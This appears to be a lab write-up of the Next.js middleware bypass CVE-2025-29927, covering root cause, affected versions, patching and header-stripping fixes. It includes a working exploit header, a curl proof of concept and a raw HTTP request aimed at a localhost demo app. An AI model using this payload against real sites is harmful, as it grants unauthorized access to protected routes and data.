Last March, Cloudflare's CEO Matthew Prince shared a post on X, encouraging developers to work with companies that take cybersecurity seriously. Vercel's CEO Guillermo Rauch fired back instantly, pointing out that Cloudflare was responsible for one of the internet's biggest security disasters (referring to Cloudbleed 😛). He also mentioned that he tried using Cloudflare but had to move off due to daily DDoS attacks, adding that Cloudflare is slow (which is true!).
The reason behind all this drama? A critical vulnerability in Next.js, one of the most popular JavaScript frameworks in the world, with a CVSS base score of 9.1. This vulnerability allows an attacker to craft an external request that Next.js Middleware accepts without any authentication.
What is the Vulnerability?

This Middleware Bypass Vulnerability (CVE-2025-29927) allows an attacker to access protected routes like /dashboard/admin simply by editing the request header. The internal HTTP header called x-middleware-subrequest is designed to prevent redundant middleware processing. However, due to this design flaw, an attacker can craft a request to completely skip middleware execution.
CVE Summary
Here's a quick overview of the vulnerability details:
- CVE ID: CVE-2025-29927
- CVSS Base Score: 9.1 (Critical)
- Vulnerability Type: Authorization Bypass
- Affected Component: Next.js Middleware
- Attack Vector: Network (HTTP Header Manipulation)
- Attack Complexity: Low

Affected Versions
The following Next.js versions are vulnerable:
- Next.js 15.x < 15.2.3 — ❌ Vulnerable
- Next.js 14.x < 14.2.25 — ❌ Vulnerable
- Next.js 11.1.4 to 13.5.6 — ❌ Vulnerable (No official fix)
- Next.js ≥ 14.2.25 — ✅ Patched
- Next.js ≥ 15.2.3 — ✅ Patched
Technical Root Cause
The vulnerability exists because of how Next.js handles the internal x-middleware-subrequest HTTP header:
- Internal Header Purpose: The
x-middleware-subrequestheader is used internally by Next.js to prevent redundant middleware processing during subrequests. - No External Validation: The framework does NOT validate whether this header originates from a legitimate internal request or an external attacker.
- Middleware Skip Logic: When this header is present with specific values, Next.js completely skips middleware execution.
- Authorization Bypass: Since many applications rely on middleware for authentication/authorization, skipping it grants unauthorized access.
Vulnerable Middleware Code
// middleware.js
import { NextResponse } from 'next/server';
export function middleware(request) {
const cookie = request.cookies.get('auth_session')?.value;
if (!cookie) {
return NextResponse.redirect(new URL('/401', request.url));
}
return NextResponse.next();
}
export const config = {
matcher: ['/admin'],
};
In this example, the middleware protects /admin by checking for an auth_session cookie. Without the cookie, access is denied. However, an attacker can bypass this entirely using the exploit.
Lab Exploitation: Step-by-Step Guide
To test this vulnerability, I created a demo application using Next.js 14.2.24. It includes a home page, an admin panel (which we'll access using the middleware bypass), and a login page for legitimate access. Our middleware checks for session cookies or tokens and either grants access or blocks unauthorized requests.
Step 1: Explore the Lab Application


Step 2: Attempt Direct Access to Admin Panel
If you try to access the admin panel directly without logging in, you'll get an "Access Denied" error:

The middleware is working as expected — it redirects unauthenticated users to the 401 page.
Step 3: Set Up Burp Suite
Now let's use Burp Suite to intercept the request. Turn on Intercept in Burp Suite:

Step 4: Capture and Send to Repeater
Navigate to http://localhost:3000/admin in your browser. Burp Suite will intercept the request. Right-click and select "Send to Repeater":

Step 5: Test Normal Request (Blocked)
In Burp Repeater, send the request without modification. The server responds with a 307 redirect to /401:
Step 6: Craft the Exploit
Now, add the malicious header to bypass the middleware:
x-middleware-subrequest: middleware:middleware:middleware:middleware:middlewareAdd this header to your request in Burp Repeater and click Send.
Step 7: Exploit Success!

🎉 The Admin Panel loads without authentication! The crafted x-middleware-subrequest header tricks Next.js into thinking this is an internal subrequest, causing it to completely skip middleware execution.
Proof of Concept
Using cURL
# Normal request (blocked by middleware)
curl -i http://localhost:3000/admin
# Bypass request (gains unauthorized access)
curl -i -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" http://localhost:3000/adminExploit Header Payload
GET /admin HTTP/1.1
Host: localhost:3000
x-middleware-subrequest: middleware:middleware:middleware:middleware:middlewareImpact & Security Risk
This vulnerability has severe real-world implications:
- 🔓 Admin Panel Access: Attackers can access administrative interfaces without credentials
- 📤 Data Exfiltration: Sensitive data behind protected routes becomes accessible
- ⬆️ Privilege Escalation: Users can access resources beyond their authorization level
- 🔌 API Bypass: Protected API endpoints can be accessed without authentication
Remediation & Patching
Fortunately, the issue has been patched in newer versions:
1. Upgrade Next.js (Recommended)
Update to a patched version immediately:
# For Next.js 14.x
npm install next@14.2.25
# For Next.js 15.x
npm install next@15.2.32. Strip the Header at Edge/Proxy Level
If immediate upgrade is not possible, remove the x-middleware-subrequest header before it reaches your application. No header, no problem!
Nginx:
proxy_set_header x-middleware-subrequest "";Apache (mod_headers):
RequestHeader unset x-middleware-subrequest
Cloudflare Transform Rules: Create a rule to remove the x-middleware-subrequest header from all incoming requests.
AWS Application Load Balancer: Use request routing rules to strip the malicious header.
3. Defense in Depth
- Never rely solely on middleware for critical authentication
- Implement server-side authentication checks in API routes and page handlers
- Use session validation at multiple layers
Conclusion
CVE-2025-29927 is a critical reminder that even the most popular frameworks can have severe security flaws. Understanding how these vulnerabilities work is the first step to building more secure applications. Always keep your dependencies updated, implement defense-in-depth strategies, and never rely on a single layer of security.
"Understanding vulnerabilities is the first step to building secure applications."